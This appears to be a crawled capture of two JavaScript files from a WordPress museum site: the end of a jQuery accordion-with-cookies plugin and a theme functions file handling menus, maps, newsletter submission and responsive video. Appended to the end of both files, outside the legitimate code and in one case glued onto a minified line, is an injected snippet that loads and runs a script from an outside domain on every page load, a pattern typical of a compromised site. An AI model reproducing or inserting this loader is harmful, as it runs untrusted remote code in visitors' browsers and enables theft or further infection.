                $('> a', $parentsLi).addClass(defaults.classActive);
            }
            // Reset accordion using active links
            function resetAccordion() {
                $('ul', obj).hide();
                $allActiveLi = $('a.' + defaults.classActive, obj);
                $allActiveLi.siblings('ul').show();
            }
        });
        // Retrieve cookie value and set active items
        function checkCookie(cookieId, obj) {
            var cookieVal = $.cookie(cookieId);
            if (cookieVal != null) {
                // create array from cookie string
                var activeArray = cookieVal.split(',');
                $.each(activeArray, function(index, value) {
                    var $cookieLi = $('li:eq(' + value + ')', obj);
                    $('> a', $cookieLi).addClass(defaults.classActive);
                    var $parentsLi = $cookieLi.parents('li');
                    $('> a', $parentsLi).addClass(defaults.classActive);
                });
            }
        }
        // Write cookie
        function createCookie(cookieId, obj) {
            var activeIndex = [];
            // Create array of active items index value
            $('li a.' + defaults.classActive, obj).each(function(i) {
                var $arrayItem = $(this).parent('li');
                var itemIndex = $('li', obj).index($arrayItem);
                activeIndex.push(itemIndex);
            });
            // Store in cookie
            $.cookie(cookieId, activeIndex, {path: '/'});
        }
    };
})(jQuery);

var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/scripts/functions.js?ver=6.2.7
body_size: 10464
content:
/* ---------------------------------------------------------------------------
 * Hover on Section Function
 * --------------------------------------------------------------------------- */
jQuery(document).ready(function(){
	jQuery(".blog-box").hover(function(){
		jQuery(this).find("section").stop().animate({bottom:0}, 500);},
		function() {
			jQuery(this).find('section').stop().animate({bottom:-95}, 500);
	});
	
	// Removing Audio text
	jQuery('.mejs-offscreen').remove();
	
});
/*---------------------------------------------------------------------------
	 * Skills Function
* --------------------------------------------------------------------------- */
/*jQuery(document).ready(function(){
		jQuery('.skillbar').each(function() {
			jQuery(this).waypoint(function(direction) {
				jQuery(this).find('.skillbar-bar').animate({
					width: jQuery(this).attr('data-percent')
				}, 2000);
			}, {
				offset: "100%",
			triggerOnce: true
			});
	});
	
});*/

/* ---------------------------------------------------------------------------
	*  Mail Chimp Funtion For Ajax Submit Function
	* --------------------------------------------------------------------------- */
	function cs_mailchimp_submit(theme_url,counter,admin_url){
		'use strict';
		$ = jQuery;
		$('#btn_newsletter_'+counter).hide();
		$('#process_'+counter).html('<div id="process_newsletter_'+counter+'"><i class="fa fa-refresh fa-spin"></i></div>');
		$.ajax({
			type:'POST', 
			url: admin_url,
			data:$('#mcform_'+counter).serialize()+'&action=cs_mailchimp', 
			success: function(response) {
				$('#mcform_'+counter).get(0).reset();
				$('#newsletter_mess_'+counter).fadeIn(600);
				$('#newsletter_mess_'+counter).html(response);
				$('#btn_newsletter_'+counter).fadeIn(600);
				$('#process_'+counter).html('');
			}
		});
	}
	
/* ---------------------------------------------------------------------------
	 * Toggle Function
* --------------------------------------------------------------------------- */

jQuery(document).ready(function(){
	jQuery(".hidediv").hide();
	  jQuery(".showdiv").click(function(){
		  jQuery(this).parents("article").stop().find(".hidediv").toggle(300);
		  								  
	  });
});
	 
/*----------------------------------------------------------------------------
	 *  Event Toggle Function
	 * ----------------------------------------------------------------------------*/
	jQuery('#toggle1').click(function() {
		$('.csmap').slideToggle();
		return false;
	});
	jQuery('#toggle1').click(function() {
		$('#toggle1').toggleClass('active');
		return false;
	});

/* ---------------------------------------------------------------------------
	 *  Navigation Sub Menu Function
	 * --------------------------------------------------------------------------- */
jQuery(document).ready(function($) {
	jQuery(".dropdown-menu").parent("li").addClass("parentIcon");
	jQuery(".mega-grid").parent("li").addClass("parentIcon");
});
/*----------------------------------------------------------------------------
	 *  Courses Toggle Function
	 * ----------------------------------------------------------------------------*/
	jQuery('#toggle02').click(function() {
		$('.toggle-div').slideToggle();
		return false;
	});
	jQuery('#toggle02').click(function() {
		$('#toggle02').toggleClass('active');
		return false;
	});



/* ---------------------------------------------------------------------------
	 * Show Map Function
	 * --------------------------------------------------------------------------- */
	
function cs_show_map(id, add,lat, long, zoom, home_url, get_template_directory_uri) {
						
	var a = jQuery("div.post-"+id).find("[id^=map]").length;
	if (a > 1) {
			jQuery("#event-"+id).slideToggle();
		} else {
			jQuery("article.post-"+id) .find("a.map-marker i").hide();
			//jQuery("article.post-"+id) .find("a.map-marker").append('<img src="'+get_template_directory_uri+'/images/ajax-loader.gif" />');
			jQuery("article.post-"+id) .find("a.map-marker").append('<i class="fa fa-spinner fa-spin"></i>');
	var dataString = 'post_id=' + id + '&add=' + add + '&lat=' + lat + '&long=' + long + '&zoom='+ zoom;
			jQuery.ajax({
				type:"POST",
				url: get_template_directory_uri+"/cs-templates/event-styles/event_map_ajax.php",
				data:dataString, 
				success:function(response){
					
					jQuery("article.post-"+id) .find("a.map-marker i").show();
					jQuery("article.post-"+id) .find("a.map-marker .fa-spin").hide();
					jQuery("div.post-"+id).toggleClass("event-map");
					jQuery("div.post-"+id).show();
					jQuery("#map_canvas"+id).html(response);
				
				}
	});
		}
}

/* ---------------------------------------------------------------------------
* Parallex Function
* --------------------------------------------------------------------------- */
function cs_parallax_func(){
	"use strict";
	// Cache the Window object     
	jQuery('section.parallex-bg[data-type="background"]').each(function(){
		var $bgobj = jQuery(this); // assigning the object
		jQuery(window).scroll(function() {
			// Scroll the background at var speed
			// the yPos is a negative value because we're scrolling it UP!								
			var yPos = -(jQuery(window).scrollTop() / $bgobj.data('speed')); 
			// Put together our final background position
			var coords = '50% '+ yPos + 'px';
			// Move the background
			$bgobj.css({ backgroundPosition: coords });
		}); // window scroll Ends
	});
}

/* ---------------------------------------------------------------------------
	* skills Function
 	* --------------------------------------------------------------------------- */
	function cs_skill_bar(){
		
		"use strict";	 
		jQuery(document).ready(function($){
			jQuery('.skillbar').each(function($) {
				jQuery(this).waypoint(function(direction) {
					jQuery(this).find('.skillbar-bar').animate({
						width: jQuery(this).attr('data-percent')
					}, 2000);
				}, {
					offset: "100%",
					triggerOnce: true
				});
			});
		});
	}
	
/* ---------------------------------------------------------------------------
	 * Upload Browse Button Style
	 * --------------------------------------------------------------------------- */


	function cs_user_profile_picture_del(picture_class,user_id,admin_url){
		var dataString='picture_class=' + picture_class + 
				'&user_id=' + user_id +
				'&action=cs_admin_user_profile_picture_ajax';
		jQuery(".profile-loading").html('<i class="fa fa-spinner fa-spin fa-2x"></i>');
		jQuery.ajax({
			type:"POST",
			url: admin_url,
			data:dataString, 
			success:function(response){
				if(response != 'error'){
					jQuery("article figure").html(response);
					jQuery("#user_avatar_display_box").remove();
					jQuery(".profile-loading").html('');
				} else {
					jQuery(".profile-loading").html(' There is error while removing profile picture.');
				}
				
			}
		});
		return false;
	}


/* ---------------------------------------------------------------------------
	 * Upload Browse Button Style
	 * --------------------------------------------------------------------------- */
jQuery(document).ready(function($) {
	jQuery(".cs-filter-menu li a").live("click", function(event) {
		if (jQuery(this).hasClass('addclose')) {
			jQuery(this).removeClass('addclose');
		} else {
			jQuery(".cs-filter-menu li a").removeAttr('class');
			jQuery(this).addClass('addclose');
		}
		var a = jQuery(this).attr('href');
		jQuery('.filter-pager').not(a).slideUp();
		jQuery(a).slideToggle(300)
		return false;
	 });
});
/* ---------------------------------------------------------------------------
	 * Responsive Menu
	 * --------------------------------------------------------------------------- */
	jQuery(document).ready(function($) {
		jQuery(".navbar-toggle").live("click", function(event) {
			if (jQuery(this).hasClass('addclose')) {
				jQuery(this).removeClass('addclose');
			} else {
				//jQuery(".navbar-toggle").removeAttr('class');
				jQuery(this).addClass('addclose');
			}
		});
	});
	
	
/* ---------------------------------------------------------------------------
* Responsive Video Function
* --------------------------------------------------------------------------- */

  jQuery(document).ready(function($) {
    jQuery(".main-section").fitVids();
  });

(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);